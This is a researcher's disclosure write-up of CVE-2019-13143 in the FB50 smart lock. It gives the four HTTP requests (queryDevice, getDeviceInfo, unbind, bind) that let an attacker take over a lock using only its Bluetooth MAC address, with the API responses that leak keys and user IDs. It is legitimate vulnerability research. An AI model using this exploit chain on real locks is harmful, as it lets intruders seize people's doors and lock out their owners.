Picking the FB50 smart lock (CVE-2019-13143)

… and lessons learnt in IoT security

(originally posted at SecureLayer7’s Blog, with my edits)

The lock

The lock in question is the FB50 smart lock, manufactured by Shenzhen Dragon Brother Technology Co. Ltd. This lock is sold under multiple brands across many ecommerce sites, and has over, an estimated, 15k+ users.

The lock pairs to a phone via Bluetooth, and requires the OKLOK app from the Play/App Store to function. The app requires the user to create an account before further functionality is available. It also facilitates configuring the fingerprint, and unlocking from a range via Bluetooth.

We had two primary attack surfaces we decided to tackle—Bluetooth (BLE) and the Android app.

Via Bluetooth Low Energy (BLE)



Android phones have the ability to capture Bluetooth (HCI) traffic which can be enabled under Developer Options under Settings. We made around 4 “unlocks” from the Android phone, as seen in the screenshot.



This is the value sent in the Write request:

We attempted replaying these requests using gattool and gattacker,

but that didn’t pan out, since the value being written was encrypted.1

Via the Android app

Reversing the app using jd-gui, apktool and dex2jar didn’t get us too

far since most of it was obfuscated. Why bother when there exists an

easier approach—BurpSuite.

We captured and played around with a bunch of requests and responses, and finally arrived at a working exploit chain.

The exploit

The entire exploit is a 4 step process consisting of authenticated HTTP requests:

- Using the lock’s MAC (obtained via a simple Bluetooth scan in the vicinity), get the barcode and lock ID

- Using the barcode, fetch the user ID

- Using the lock ID and user ID, unbind the user from the lock

- Provide a new name, attacker’s user ID and the MAC to bind the attacker to the lock

This is what it looks like, in essence (personal info redacted).

Request 1

POST /oklock/lock/queryDevice

{"mac":"XX:XX:XX:XX:XX:XX"}

Response:

{

"result":{

"alarm":0,

"barcode":"<BARCODE>",

"chipType":"1",

"createAt":"2019-05-14 09:32:23.0",

"deviceId":"",

"electricity":"95",

"firmwareVersion":"2.3",

"gsmVersion":"",

"id":<LOCK ID>,

"isLock":0,

"lockKey":"69,59,58,0,26,6,67,90,73,46,20,84,31,82,42,95",

"lockPwd":"000000",

"mac":"XX:XX:XX:XX:XX:XX",

"name":"lock",

"radioName":"BlueFPL",

"type":0

},

"status":"2000"

}

Request 2

POST /oklock/lock/getDeviceInfo

{"barcode":"https://app.oklok.com.cn/app.html?id=<BARCODE>"}

Response:

"result":{

"account":"[email protected]",

"alarm":0,

"barcode":"<BARCODE>",

"chipType":"1",

"createAt":"2019-05-14 09:32:23.0",

"deviceId":"",

"electricity":"95",

"firmwareVersion":"2.3",

"gsmVersion":"",

"id":<LOCK ID>,

"isLock":0,

"lockKey":"69,59,58,0,26,6,67,90,73,46,20,84,31,82,42,95",

"lockPwd":"000000",

"mac":"XX:XX:XX:XX:XX:XX",

"name":"lock",

"radioName":"BlueFPL",

"type":0,

"userId":<USER ID>

}

Request 3

POST /oklock/lock/unbind

{"lockId":"<LOCK ID>","userId":<USER ID>}

Request 4

POST /oklock/lock/bind

{"name":"newname","userId":<USER ID>,"mac":"XX:XX:XX:XX:XX:XX"}

That’s it! (& the scary stuff)

You should have the lock transferred to your account. The severity of this issue lies in the fact that the original owner completely loses access to their lock. They can’t even “rebind” to get it back, since the current owner (the attacker) needs to authorize that.

To add to that, roughly 15,000 user accounts’ info are exposed via IDOR. Ilja, a cool dude I met on Telegram, noticed locks named “carlock”, “garage”, “MainDoor”, etc.2 This is terrifying.

shudders

Proof of Concept

Disclosure timeline

- 26th June, 2019: Issue discovered at SecureLayer7, Pune

- 27th June, 2019: Vendor notified about the issue

- 2nd July, 2019: CVE-2019–13143 reserved

- No response from vendor

- 2nd August 2019: Public disclosure

Lessons learnt

DO NOT. Ever. Buy. A smart lock. You’re better off with the “dumb” ones with keys. With the IoT plague spreading, it brings in a large attack surface to things that were otherwise “unhackable” (try hacking a “dumb” toaster).

The IoT security scene is rife with bugs from over 10 years ago, like executable stack segments3, hardcoded keys, and poor development practices in general.

Our existing threat models and scenarios have to be updated to factor in these new exploitation possibilities. This also broadens the playing field for cyber warfare and mass surveillance campaigns.

Researcher info

This research was done at SecureLayer7, Pune, IN by:

- Anirudh Oppiliappan (me)

- S. Raghav Pillai (@_vologue)

- Shubham Chougule (@shubhamtc)